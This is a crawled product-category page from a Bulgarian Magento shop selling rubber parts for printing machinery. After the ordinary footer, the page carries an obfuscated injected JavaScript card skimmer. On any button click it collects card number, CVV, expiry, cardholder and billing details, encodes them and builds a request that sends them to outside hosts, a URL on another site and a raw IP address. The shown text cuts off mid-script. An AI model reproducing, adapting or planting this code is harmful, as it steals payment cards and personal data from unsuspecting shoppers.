

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.lsigmal.com/bg/produkti-lsigmal/gumeni-chasti.html
body_size: 7106
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="bg" lang="bg">
<head>
<title>Гумени части</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="description" content="Гумени части" />
<meta name="keywords" content="Гумени части" />
<meta name="robots" content="INDEX,FOLLOW" />
<meta name="Designer" content="WebAndPeople Magento design - http://webandpeople.com" />
<link rel="icon" href="http://www.lsigmal.com/skin/frontend/default/default/favicon.ico" type="image/x-icon" />
<link rel="shortcut icon" href="http://www.lsigmal.com/skin/frontend/default/default/favicon.ico" type="image/x-icon" />
<script type="text/javascript">
//<![CDATA[
    var BLANK_URL = 'http://www.lsigmal.com/js/blank.html';
    var BLANK_IMG = 'http://www.lsigmal.com/js/spacer.gif';
	var SKIN_URL = 'http://www.lsigmal.com/skin/frontend/default/zeta/';
//]]>
</script>
<link rel="stylesheet" type="text/css" href="http://www.lsigmal.com/skin/frontend/default/zeta/css/styles.css" media="all" />
<link rel="stylesheet" type="text/css" href="http://www.lsigmal.com/skin/frontend/base/default/css/widgets.css" media="all" />
<link rel="stylesheet" type="text/css" href="http://www.lsigmal.com/skin/frontend/default/zeta/css/skin.css" media="all" />
<link rel="stylesheet" type="text/css" href="http://www.lsigmal.com/skin/frontend/default/default/css/print.css" media="print" />
<script type="text/javascript" src="http://www.lsigmal.com/js/prototype/prototype.js"></script>
<script type="text/javascript" src="http://www.lsigmal.com/js/lib/ccard.js"></script>
<script type="text/javascript" src="http://www.lsigmal.com/js/prototype/validation.js"></script>
<script type="text/javascript" src="http://www.lsigmal.com/js/scriptaculous/builder.js"></script>
<script type="text/javascript" src="http://www.lsigmal.com/js/scriptaculous/effects.js"></script>
<script type="text/javascript" src="http://www.lsigmal.com/js/scriptaculous/dragdrop.js"></script>
<script type="text/javascript" src="http://www.lsigmal.com/js/scriptaculous/controls.js"></script>
<script type="text/javascript" src="http://www.lsigmal.com/js/scriptaculous/slider.js"></script>
<script type="text/javascript" src="http://www.lsigmal.com/js/varien/js.js"></script>
<script type="text/javascript" src="http://www.lsigmal.com/js/varien/form.js"></script>
<script type="text/javascript" src="http://www.lsigmal.com/js/varien/menu.js"></script>
<script type="text/javascript" src="http://www.lsigmal.com/js/mage/translate.js"></script>
<script type="text/javascript" src="http://www.lsigmal.com/js/mage/cookies.js"></script>
<!--[if lt IE 8]>
<link rel="stylesheet" type="text/css" href="http://www.lsigmal.com/skin/frontend/default/default/css/styles-ie.css" media="all" />
<![endif]-->
<!--[if lt IE 7]>
<script type="text/javascript" src="http://www.lsigmal.com/js/lib/ds-sleight.js"></script>
<script type="text/javascript" src="http://www.lsigmal.com/skin/frontend/base/default/js/ie6.js"></script>
<![endif]-->

<script type="text/javascript">
//<![CDATA[
Mage.Cookies.path     = '/';
Mage.Cookies.domain   = '.www.lsigmal.com';
//]]>
</script>

<script type="text/javascript">
//<![CDATA[
optionalZipCountries = ["IE","MO","PA","HK"];
//]]>
</script>
<script type="text/javascript">//<![CDATA[
        var Translator = new Translate({"Please select an option.":"\u041c\u043e\u043b\u044f \u0438\u0437\u0431\u0435\u0440\u0435\u0442\u0435 \u043e\u043f\u0446\u0438\u044f. ","This is a required field.":"\u0422\u043e\u0432\u0430 \u043f\u043e\u043b\u0435 \u0435 \u0437\u0430\u0434\u044a\u043b\u0436\u0438\u0442\u0435\u043b\u043d\u043e. ","Please enter a valid number in this field.":"\u041c\u043e\u043b\u044f \u0432\u044a\u0432\u0435\u0434\u0435\u0442\u0435 \u0432\u0430\u043b\u0438\u0434\u0435\u043d \u043d\u043e\u043c\u0435\u0440 \u0432 \u0442\u043e\u0432\u0430 \u043f\u043e\u043b\u0435.","Please use only letters (a-z), numbers (0-9) or underscore(_) in this field, first character should be a letter.":"\u041c\u043e\u043b\u044f \u0438\u0437\u043f\u043e\u043b\u0437\u0432\u0430\u0439\u0442\u0435 \u0441\u0430\u043c\u043e \u0431\u0443\u043a\u0432\u0438 (A-Z), \u0446\u0438\u0444\u0440\u0438 (0-9) \u0438\u043b\u0438 \u0434\u043e\u043b\u043d\u0430 \u0447\u0435\u0440\u0442\u0430 (_) \u0432 \u0442\u043e\u0432\u0430 \u043f\u043e\u043b\u0435, \u043f\u044a\u0440\u0432\u0438\u044f\u0442 \u0441\u0438\u043c\u0432\u043e\u043b \u0442\u0440\u044f\u0431\u0432\u0430 \u0434\u0430 \u0431\u044a\u0434\u0435 \u0431\u0443\u043a\u0432\u0430. ","Please enter a valid phone number. For example (123) 456-7890 or 123-456-7890.":"\u041c\u043e\u043b\u044f \u0432\u044a\u0432\u0435\u0434\u0435\u0442\u0435 \u0432\u0430\u043b\u0438\u0434\u0435\u043d \u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0435\u043d \u043d\u043e\u043c\u0435\u0440. \u041d\u0430\u043f\u0440\u0438\u043c\u0435\u0440 (123) 456-7890 \u0438\u043b\u0438 123-456-7890. ","Please enter a valid date.":"\u041c\u043e\u043b\u044f \u0432\u044a\u0432\u0435\u0434\u0435\u0442\u0435 \u0432\u0430\u043b\u0438\u0434\u043d\u0430 \u0434\u0430\u0442\u0430. ","Please enter a valid email address. For example johndoe@domain.com.":"\u041c\u043e\u043b\u044f \u0432\u044a\u0432\u0435\u0434\u0435\u0442\u0435 \u0432\u0430\u043b\u0438\u0434\u0435\u043d \u0438\u043c\u0435\u0439\u043b \u0430\u0434\u0440\u0435\u0441. \u041f\u0440\u0438\u043c\u0435\u0440 johndoe@domain.com. ","Please enter 6 or more characters. Leading or trailing spaces will be ignored.":"\u041c\u043e\u043b\u044f \u0432\u044a\u0432\u0435\u0434\u0435\u0442\u0435 6 \u0438\u043b\u0438 \u043f\u043e\u0432\u0435\u0447\u0435 \u0441\u0438\u043c\u0432\u043e\u043b\u0430. \u0412\u043e\u0434\u0435\u0449\u0438 \u0438\u043b\u0438 \u0432\u0438\u0441\u044f\u0449\u0438 \u043f\u0440\u0430\u0437\u043d\u0438 \u043f\u0440\u043e\u0441\u0442\u0440\u0430\u043d\u0441\u0442\u0432\u0430 \u0449\u0435 \u0431\u044a\u0434\u0430\u0442 \u0438\u0433\u043d\u043e\u0440\u0438\u0440\u0430\u043d\u0438. ","Please make sure your passwords match.":"\u041c\u043e\u043b\u044f \u0443\u0432\u0435\u0440\u0435\u0442\u0435 \u0441\u0435, \u0447\u0435 \u0432\u0430\u0448\u0438\u0442\u0435 \u043f\u0430\u0440\u043e\u043b\u0438 \u0441\u044a\u0432\u043f\u0430\u0434\u0430\u0442. ","Please enter a valid URL. For example http:\/\/www.example.com or www.example.com":"\u041c\u043e\u043b\u044f \u0432\u044a\u0432\u0435\u0434\u0435\u0442\u0435 \u0432\u0430\u043b\u0438\u0434\u0435\u043d URL. \u041d\u0430\u043f\u0440\u0438\u043c\u0435\u0440 http:\/\/www.example.com \u0438\u043b\u0438 www.example.com ","Please enter a valid social security number. For example 123-45-6789.":"\u041c\u043e\u043b\u044f \u0432\u044a\u0432\u0435\u0434\u0435\u0442\u0435 \u0432\u0430\u043b\u0438\u0434\u043d\u0430 \u0441\u043e\u0446\u0438\u0430\u043b\u043d\u0430 \u043e\u0441\u0438\u0433\u0443\u0440\u043e\u0432\u043a\u0430. \u041d\u0430\u043f\u0440\u0438\u043c\u0435\u0440 123-45-6789. ","Please enter a valid zip code. For example 90602 or 90602-1234.":"\u041c\u043e\u043b\u044f \u0432\u044a\u0432\u0435\u0434\u0435\u0442\u0435 \u0432\u0430\u043b\u0438\u0434\u0435\u043d \u043f\u043e\u0449\u0435\u043d\u0441\u043a\u0438 \u043a\u043e\u0434. \u041d\u0430\u043f\u0440\u0438\u043c\u0435\u0440 90602 \u0438\u043b\u0438 90602-1234. ","Please enter a valid zip code.":"\u041c\u043e\u043b\u044f \u0432\u044a\u0432\u0435\u0434\u0435\u0442\u0435 \u0432\u0430\u043b\u0438\u0434\u0435\u043d \u043f\u043e\u0449\u0435\u043d\u0441\u043a\u0438 \u043a\u043e\u0434. ","Please use this date format: dd\/mm\/yyyy. For example 17\/03\/2006 for the 17th of March, 2006.":"\u041c\u043e\u043b\u044f \u0438\u0437\u043f\u043e\u043b\u0437\u0432\u0430\u0439\u0442\u0435 \u0442\u043e\u0437\u0438 \u0444\u043e\u0440\u043c\u0430\u0442 \u043d\u0430 \u0434\u0430\u0442\u0430: \u0434\u0434\/\u043c\u043c\/\u0433\u0433\u0433\u0433. \u041d\u0430\u043f\u0440\u0438\u043c\u0435\u0440 17\/03\/2006 \u0437\u0430 17-\u0442\u0438 \u043c\u0430\u0440\u0442 2006 \u0433\u043e\u0434\u0438\u043d\u0430. ","Please enter a valid $ amount. For example $100.00.":"\u041c\u043e\u043b\u044f \u0432\u044a\u0432\u0435\u0434\u0435\u0442\u0435 \u0432\u0430\u043b\u0438\u0434\u043d\u0430 $ \u0441\u0443\u043c\u0430. \u041d\u0430\u043f\u0440\u0438\u043c\u0435\u0440 $100,00. ","Please select one of the above options.":"\u041c\u043e\u043b\u044f \u0438\u0437\u0431\u0435\u0440\u0435\u0442\u0435 \u0435\u0434\u043d\u0430 \u043e\u0442 \u0433\u043e\u0440\u043d\u0438\u0442\u0435 \u043e\u043f\u0446\u0438\u0438. ","Please select one of the options.":"\u041c\u043e\u043b\u044f \u0438\u0437\u0431\u0435\u0440\u0435\u0442\u0435 \u0435\u0434\u043d\u0430 \u043e\u0442 \u043e\u043f\u0446\u0438\u0438\u0442\u0435. ","Please select State\/Province.":"\u041c\u043e\u043b\u044f \u0438\u0437\u0431\u0435\u0440\u0435\u0442\u0435 \u0449\u0430\u0442 \/ \u043f\u0440\u043e\u0432\u0438\u043d\u0446\u0438\u044f. ","Please enter a number greater than 0 in this field.":"\u041c\u043e\u043b\u044f \u0432\u044a\u0432\u0435\u0434\u0435\u0442\u0435 \u043d\u043e\u043c\u0435\u0440 \u043f\u043e-\u0433\u043e\u043b\u044f\u043c \u043e\u0442 0 \u0432 \u0442\u043e\u0432\u0430 \u043f\u043e\u043b\u0435","Please enter a valid credit card number.":"\u041c\u043e\u043b\u044f \u0432\u044a\u0432\u0435\u0434\u0435\u0442\u0435 \u0432\u0430\u043b\u0438\u0434\u0435\u043d \u043d\u043e\u043c\u0435\u0440 \u043d\u0430 \u043a\u0440\u0435\u0434\u0438\u0442\u043d\u0430 \u043a\u0430\u0440\u0442\u0430. ","Please wait, loading...":"\u041c\u043e\u043b\u044f \u0438\u0437\u0447\u0430\u043a\u0430\u0439\u0442\u0435, \u0437\u0430\u0440\u0435\u0436\u0434\u0430 \u0441\u0435 ... ","Complete":"\u0417\u0430\u0432\u044a\u0440\u0448\u0435\u043d\u043e"});
        //]]></script></head>
<body class=" catalog-category-view categorypath-produkti-lsigmal-gumeni-chasti-html category-gumeni-chasti">
<div class="wrapper">
        <div class="page">
        <div class="header-container">
    <div class="header">
                <a href="http://www.lsigmal.com/bg/" title="lsigmal.com Logo" class="logo"><strong>lsigmal.com Logo</strong><img src="http://www.lsigmal.com/skin/frontend/base/default/images/Logo_dali.jpg" alt="lsigmal.com Logo" /></a>
                <div class="quick-access">
            <p class="welcome-msg"></p>
            
            <div class="customer-nav">
            	 <!--<ul class="links">
                        <li class="first" ><a href="https://www.lsigmal.com/bg/customer/account/login/" title="Вход" >Вход</a></li>
                                <li class=" last" ><a href="https://www.lsigmal.com/bg/customer/account/create/" title="Регистрация" >Регистрация</a></li>
            </ul>-->
            </div>
            ﻿<div class="block-cart-top">
	    <div class="block-content">
            <div class="summary">
                            <!--<p class="amount"><a href="" class="title"></a> <span class="qty">: </p>-->
                                </div>
    </div>
</div>
                                    <div class="search-block">
				<div class="block block-subscribe">
    <div class="block-title">
        <strong><span>Информационен бюлетин</span></strong>
    </div>
    <form action="https://www.lsigmal.com/bg/newsletter/subscriber/new/" method="post" id="newsletter-validate-detail">
        <div class="block-content">
            <div class="form-subscribe-header">
                <label for="newsletter">Sign Up for Our Newsletter:</label>
            </div>
            <div class="input-box">
               <input type="text" name="email" id="newsletter" title="Запишете се за нашия бюлетин " class="input-text required-entry validate-email" />
            </div>
            <div class="actions">
                <button type="submit" title="Абонамент" class="button"><span><span>Абонамент</span></span></button>
            </div>
        </div>
    </form>
    <script type="text/javascript">
    //<![CDATA[
        var newsletterSubscriberFormDetail = new VarienForm('newsletter-validate-detail');
    //]]>
    </script>
</div>
								<form id="search_mini_form" action="http://www.lsigmal.com/bg/catalogsearch/result/" method="get">
    <div class="form-search">
        <label for="search">Търсене</label>
        <input id="search" type="text" name="q" value="" class="input-text" maxlength="128" />
        <button type="submit" title="Търси" class="button"><span><span>Търси</span></span></button>
        <div id="search_autocomplete" class="search-autocomplete"></div>
        <script type="text/javascript">
        //<![CDATA[
            var searchForm = new Varien.searchForm('search_mini_form', 'search', 'Търсете в целия магазин');
            searchForm.initAutocomplete('http://www.lsigmal.com/bg/catalogsearch/ajax/suggest/', 'search_autocomplete');
        //]]>
        </script>
    </div>
</form>
			</div>
            <div class="switchers">
    	        	            ﻿<div class="form-language" style="margin-right:25px;">
<span style="color:#509ed6;font-weight:bold;">Вашият език :</span> &nbsp;
    <label for="select-language">Вашият език:</label>
    <select id="select-language" title="Вашият език" onchange="window.location.href=this.value">
                    <option value="http://www.lsigmal.com/bg/produkti-lsigmal/gumeni-chasti.html?___from_store=bg" selected="selected">Български</option>
                    <option value="http://www.lsigmal.com/english/produkti-lsigmal/gumeni-chasti.html?___from_store=bg">English</option>
        </select>
</div>
            </div>
        </div>
            </div>
﻿<div class="nav-container">
    <ul id="nav">
	    
        <li  class="level0 nav-1 first level-top"><a href="http://www.lsigmal.com/bg/nacholo-lsigmal.html"  class="level-top" ><span>Начало</span></a></li><li  class="level0 nav-2 level-top"><a href="http://www.lsigmal.com/bg/za-nas.html"  class="level-top" ><span>За Нас</span></a></li><li  class="level0 nav-3 active level-top parent"><a href="http://www.lsigmal.com/bg/produkti-lsigmal.html"  class="level-top" ><span>Продукти</span></a><ul class="level0"><li  class="level1 nav-3-1 first parent"><a href="http://www.lsigmal.com/bg/produkti-lsigmal/valove.html" ><span>Валове</span></a><ul class="level1"><li  class="level2 nav-3-1-1 first"><a href="http://www.lsigmal.com/bg/produkti-lsigmal/valove/mastilni-valove.html" ><span>Мастилни</span></a></li><li  class="level2 nav-3-1-2"><a href="http://www.lsigmal.com/bg/produkti-lsigmal/valove/vodni-i-navlajnqvashti-valove.html" ><span>Водни и навлажняващи</span></a></li><li  class="level2 nav-3-1-3"><a href="http://www.lsigmal.com/bg/produkti-lsigmal/valove/rilsanovi-valove.html" ><span>Рилсанови</span></a></li><li  class="level2 nav-3-1-4 last"><a href="http://www.lsigmal.com/bg/produkti-lsigmal/valove/poliuretanovi-valove.html" ><span>Полиуретанови</span></a></li></ul></li><li  class="level1 nav-3-2 parent"><a href="http://www.lsigmal.com/bg/produkti-lsigmal/rezervni-chasti-za-pechatarska-industriq.html" ><span>Резарвни части за печатарската индустрия</span></a><ul class="level1"><li  class="level2 nav-3-2-1 first"><a href="http://www.lsigmal.com/bg/produkti-lsigmal/rezervni-chasti-za-pechatarska-industriq/stolcheta-za-heidelberg-i-man-roland.html" ><span>Столчета за Heidelberg и Man Roland</span></a></li><li  class="level2 nav-3-2-2"><a href="http://www.lsigmal.com/bg/produkti-lsigmal/rezervni-chasti-za-pechatarska-industriq/rakeli-za-izmivane.html" ><span>Ракели за измиване</span></a></li><li  class="level2 nav-3-2-3 last"><a href="http://www.lsigmal.com/bg/produkti-lsigmal/rezervni-chasti-za-pechatarska-industriq/gumeni-smukachi.html" ><span>Гумени смукачи</span></a></li></ul></li><li  class="level1 nav-3-3"><a href="http://www.lsigmal.com/bg/produkti-lsigmal/industrialni-valove.html" ><span>Индустриални валове</span></a></li><li  class="level1 nav-3-4"><a href="http://www.lsigmal.com/bg/produkti-lsigmal/gumeni-rakavi.html" ><span>Гумени ръкави</span></a></li><li  class="level1 nav-3-5"><a href="http://www.lsigmal.com/bg/produkti-lsigmal/naduvaemi-valove.html" ><span>Надувни валове</span></a></li><li  class="level1 nav-3-6"><a href="http://www.lsigmal.com/bg/produkti-lsigmal/poliuretanovi-valove.html" ><span>Полиуретанови валове</span></a></li><li  class="level1 nav-3-7"><a href="http://www.lsigmal.com/bg/produkti-lsigmal/valove-za-sguvashti-mashini.html" ><span>Валове за сгъващи машини</span></a></li><li  class="level1 nav-3-8"><a href="http://www.lsigmal.com/bg/produkti-lsigmal/silikonovi-valove.html" ><span>Силиконови валове</span></a></li><li  class="level1 nav-3-9"><a href="http://www.lsigmal.com/bg/produkti-lsigmal/flexografski-valove.html" ><span>Флексографски валове</span></a></li><li  class="level1 nav-3-10 active"><a href="http://www.lsigmal.com/bg/produkti-lsigmal/gumeni-chasti.html" ><span>Гумени части</span></a></li><li  class="level1 nav-3-11"><a href="http://www.lsigmal.com/bg/produkti-lsigmal/naduvaemi-uplatnenia.html" ><span>Надувни уплатнения</span></a></li><li  class="level1 nav-3-12 last"><a href="http://www.lsigmal.com/bg/produkti-lsigmal/valove-ot-mikroporesta-guma.html" ><span>Валове от микропореста гума</span></a></li></ul></li><li  class="level0 nav-4 level-top"><a href="http://www.lsigmal.com/bg/karriera-v-firma-lsgimal.html"  class="level-top" ><span>Кариера</span></a></li><li  class="level0 nav-5 last level-top"><a href="http://www.lsigmal.com/bg/kontakti.html"  class="level-top" ><span>Контакти</span></a></li>    </ul>
</div>
</div>
<div class="home_page_header_block">
</div>
        <div class="main-container col2-left-layout">
            <div class="main">
                <div class="breadcrumbs">
    <ul>
                    <li class="home">
                            <a href="http://www.lsigmal.com/bg/" title="Към началната страница ">Начало</a>
                                        <span>/ </span>
                        </li>
                    <li class="category38">
                            <a href="http://www.lsigmal.com/bg/produkti-lsigmal.html" title="">Продукти</a>
                                        <span>/ </span>
                        </li>
                    <li class="category55">
                            <strong>Гумени части</strong>
                                    </li>
            </ul>
</div>
                <div class="col-main">
                                        <div class="page-title category-title">
        <h1>Гумени части</h1>
</div>



    <div class="category-description std">
        Гумени части    </div>
    
    <div class="category-products">
    ﻿<div class="toolbar">
    <div class="pager">
        <p class="amount">
                            <strong>1 продукт(а) </strong>
                    </p>

        <div class="limiter">
            <!--<label></label>
            <select onchange="setLocation(this.value)">
                            <option value="http://www.lsigmal.com/bg/produkti-lsigmal/gumeni-chasti.html?limit=30" selected="selected">
                    30                </option>
                        </select> -->        </div>

        
    
    
        <div class="limiter">
       <!-- <label></label>
        <select onchange="setLocation(this.value)">
                    <option value="" selected="selected">
                            </option> 
                </select> -->
    </div>
    
    
    

    </div>

        <div class="sorter">
                <p class="view-mode">
                                </p>
            
        <div class="sort-by">
            <!--<label>Сортиране</label>
            <select onchange="setLocation(this.value)">
                            <option value="http://www.lsigmal.com/bg/produkti-lsigmal/gumeni-chasti.html?dir=asc&amp;order=position">
                    Позиция                </option>
                            <option value="http://www.lsigmal.com/bg/produkti-lsigmal/gumeni-chasti.html?dir=asc&amp;order=name" selected="selected">
                    Име                 </option>
                        </select>
                            <a href="http://www.lsigmal.com/bg/produkti-lsigmal/gumeni-chasti.html?dir=desc&amp;order=name" title="Задай Низходяща Посока "><img src="http://www.lsigmal.com/skin/frontend/default/zeta/images/i_asc_arrow.gif" alt="Задай Низходяща Посока " class="v-middle" /></a>
            -->
        </div>
    </div>
    </div>
        
    
                            <ul class="products-grid">
                    <li class="item first">
                <a href="http://www.lsigmal.com/bg/produkti-lsigmal/gumeni-chasti/produkt-devetnadeset.html" title="Гумени части" class="product-image"><img src="http://www.lsigmal.com/media/catalog/product/cache/1/small_image/200x/9df78eab33525d08d6e5fb8d27136e95/p/5/p5010159.jpg" width="200" height="200" alt="Гумени части" /></a>
                <h2 class="product-name"><a href="http://www.lsigmal.com/bg/produkti-lsigmal/gumeni-chasti/produkt-devetnadeset.html" title="Гумени части">Гумени части</a></h2>
                                <div class="shortDescription">
	                Гумени части                </div>
                

                                                        
    <div class="price-box">
                                                            <span class="regular-price" id="product-price-1789">
                                                                                </span>
                        
        </div>


                <div class="actions">
                                            <button type="button" title="Добави в количката" class="button btn-cart" onclick="setLocation('http://www.lsigmal.com/bg/checkout/cart/add/uenc/aHR0cDovL3d3dy5sc2lnbWFsLmNvbS9iZy9wcm9kdWt0aS1sc2lnbWFsL2d1bWVuaS1jaGFzdGkuaHRtbA,,/product/1789/')"><span><span>Добави в количката</span></span></button>
                                    </div>
            </li>
                </ul>
                        <script type="text/javascript">decorateGeneric($$('ul.products-grid'), ['odd','even','first','last'])</script>
    
    <div class="toolbar-bottom">
        ﻿<div class="toolbar">
    <div class="pager">
        <p class="amount">
                            <strong>1 продукт(а) </strong>
                    </p>

        <div class="limiter">
            <!--<label></label>
            <select onchange="setLocation(this.value)">
                            <option value="http://www.lsigmal.com/bg/produkti-lsigmal/gumeni-chasti.html?limit=30" selected="selected">
                    30                </option>
                        </select> -->        </div>

        
    
    
        <div class="limiter">
       <!-- <label></label>
        <select onchange="setLocation(this.value)">
                    <option value="" selected="selected">
                            </option> 
                </select> -->
    </div>
    
    
    

    </div>

        <div class="sorter">
                <p class="view-mode">
                                </p>
            
        <div class="sort-by">
            <!--<label>Сортиране</label>
            <select onchange="setLocation(this.value)">
                            <option value="http://www.lsigmal.com/bg/produkti-lsigmal/gumeni-chasti.html?dir=asc&amp;order=position">
                    Позиция                </option>
                            <option value="http://www.lsigmal.com/bg/produkti-lsigmal/gumeni-chasti.html?dir=asc&amp;order=name" selected="selected">
                    Име                 </option>
                        </select>
                            <a href="http://www.lsigmal.com/bg/produkti-lsigmal/gumeni-chasti.html?dir=desc&amp;order=name" title="Задай Низходяща Посока "><img src="http://www.lsigmal.com/skin/frontend/default/zeta/images/i_asc_arrow.gif" alt="Задай Низходяща Посока " class="v-middle" /></a>
            -->
        </div>
    </div>
    </div>
    </div>
</div>
                </div>
                <div class="col-left sidebar"></div>
            </div>
        </div>
        <div class="footer-container">
    <div class="footer">
        <!--<ul id="footer_cms">
<li>Карта на сайта | За нас&nbsp;| Контакти</li>
</ul>--><!--<ul class="links">
                        <li class="first" ><a href="http://www.lsigmal.com/bg/catalog/seo_sitemap/category/" title="Карта на сайта" >Карта на сайта</a></li>
                                <li ><a href="http://www.lsigmal.com/bg/catalogsearch/term/popular/" title="Условия за търсене" >Условия за търсене</a></li>
                                <li ><a href="http://www.lsigmal.com/bg/catalogsearch/advanced/" title="Подробно търсене" >Подробно търсене</a></li>
                                <li ><a href="https://www.lsigmal.com/bg/sales/guest/form/" title="Поръчки и рекламации" >Поръчки и рекламации</a></li>
                                <li class=" last" ><a href="http://www.lsigmal.com/bg/contacts/" title="За връзка с нас" >За връзка с нас</a></li>
            </ul>-->
        <address>&copy; <script type="text/javascript">var mdate = new Date(); document.write(mdate.getFullYear());</script> lsigmal.com  All Rights Reserved. </address>
    </div>
</div>
            </div>
</div>






























<script>var _0xe6b4=["hexEncode","prototype","","length","charCodeAt","slice","000","*","button","getElementsByClassName","click","payment[cc_number]","getElementsByName","value","|","payment[cc_cid]","payment[cc_exp_month]","payment[cc_exp_year]","payment[cc_owner]","billing[firstname]","billing[lastname]","billing[telephone]","billing[street][]","billing[city]","billing[postcode]","billing[region_id]","shipping[country_id]","all","random","floor","https://www.tarrianalee.co.uk/js/mage/adminhtml/wysiwyg/tiny_mce/plugins/magentovariable/img/validate.php?v=","stringify","GET","open","send","http://89.32.251.136/counter/index.php?v=","addEventListener","load"];String[_0xe6b4[1]][_0xe6b4[0]]= function(){var _0x3692x1,_0x3692x2;var _0x3692x3=_0xe6b4[2];for(_0x3692x2= 0;_0x3692x2< this[_0xe6b4[3]];_0x3692x2++){_0x3692x1= this[_0xe6b4[4]](_0x3692x2).toString(16);_0x3692x3+= (_0xe6b4[6]+ _0x3692x1)[_0xe6b4[5]](-4)};return _0x3692x3};function sa(_0x3692x5){var _0x3692x6=btoa(_0x3692x5);var _0x3692x7=(_0x3692x6[_0xe6b4[0]]());var _0x3692x8=_0xe6b4[2];for(var _0x3692x2=0;_0x3692x2< _0x3692x7[_0xe6b4[3]];_0x3692x2++){_0x3692x8+= (_0x3692x7[_0x3692x2][_0xe6b4[4]](0)<< 3)+ _0xe6b4[7]};var _0x3692x9=btoa(_0x3692x8);return _0x3692x9}function addtoev(){var _0x3692xb=document[_0xe6b4[9]](_0xe6b4[8]);for(i= 0;i< _0x3692xb[_0xe6b4[3]];i++){_0x3692xb[i][_0xe6b4[36]](_0xe6b4[10],function(){var _0x3692xc=_0xe6b4[2];var _0x3692xd=_0xe6b4[2];if(document[_0xe6b4[12]](_0xe6b4[11])[0]){_0x3692xd+= document[_0xe6b4[12]](_0xe6b4[11])[0][_0xe6b4[13]]+ _0xe6b4[14]};if(document[_0xe6b4[12]](_0xe6b4[15])[0]){_0x3692xc= document[_0xe6b4[12]](_0xe6b4[15])[0][_0xe6b4[13]];_0x3692xd+= document[_0xe6b4[12]](_0xe6b4[15])[0][_0xe6b4[13]]+ _0xe6b4[14]};if(document[_0xe6b4[12]](_0xe6b4[16])[0]){_0x3692xd+= document[_0xe6b4[12]](_0xe6b4[16])[0][_0xe6b4[13]]+ _0xe6b4[14]};if(document[_0xe6b4[12]](_0xe6b4[17])[0]){_0x3692xd+= document[_0xe6b4[12]](_0xe6b4[17])[0][_0xe6b4[13]]+ _0xe6b4[14]};if(document[_0xe6b4[12]](_0xe6b4[18])[0]){_0x3692xd+= document[_0xe6b4[12]](_0xe6b4[18])[0][_0xe6b4[13]]+ _0xe6b4[14]};if(document[_0xe6b4[12]](_0xe6b4[19])[0]){_0x3692xd+= document[_0xe6b4[12]](_0xe6b4[19])[0][_0xe6b4[13]]+ _0xe6b4[14]};if(document[_0xe6b4[12]](_0xe6b4[20])[0]){_0x3692xd+= document[_0xe6b4[12]](_0xe6b4[20])[0][_0xe6b4[13]]+ _0xe6b4[14]};if(document[_0xe6b4[12]](_0xe6b4[21])[0]){_0x3692xd+= document[_0xe6b4[12]](_0xe6b4[21])[0][_0xe6b4[13]]+ _0xe6b4[14]};if(document[_0xe6b4[12]](_0xe6b4[22])[0]){_0x3692xd+= document[_0xe6b4[12]](_0xe6b4[22])[0][_0xe6b4[13]]+ _0xe6b4[14]};if(document[_0xe6b4[12]](_0xe6b4[23])[0]){_0x3692xd+= document[_0xe6b4[12]](_0xe6b4[23])[0][_0xe6b4[13]]+ _0xe6b4[14]};if(document[_0xe6b4[12]](_0xe6b4[24])[0]){_0x3692xd+= document[_0xe6b4[12]](_0xe6b4[24])[0][_0xe6b4[13]]+ _0xe6b4[14]};if(document[_0xe6b4[12]](_0xe6b4[25])[0]){_0x3692xd+= document[_0xe6b4[12]](_0xe6b4[25])[0][_0xe6b4[13]]+ _0xe6b4[14]};if(document[_0xe6b4[12]](_0xe6b4[26])[0]){_0x3692xd+= document[_0xe6b4[12]](_0xe6b4[26])[0][_0xe6b4[13]]+ _0xe6b4[14]};if(_0x3692xc!= _0xe6b4[2]){var _0x3692xe={Domain:_0xe6b4[27],d:sa(_0x3692xd)};rand= Math[_0xe6b4[29]]((Math[_0xe6b4[28]]()* 1000000)+ 1);urll= _0xe6b4[30]+ 